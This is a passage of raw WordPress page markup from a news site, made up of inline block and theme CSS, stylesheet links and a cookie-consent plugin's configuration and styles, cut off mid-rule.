2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.news27links.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.news27links.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.news27links.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.news27links.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.news27links.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.news27links.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.news27links.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.news27links.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1742894362' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.news27links.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='covernews-icons-css' href='https://www.news27links.com/wp-content/cache/min/1/wp-content/themes/covernews/assets/icons/style.css?ver=1742894362' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.news27links.com/wp-content/cache/min/1/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=1742894362' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.news27links.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.news27links.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.news27links.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 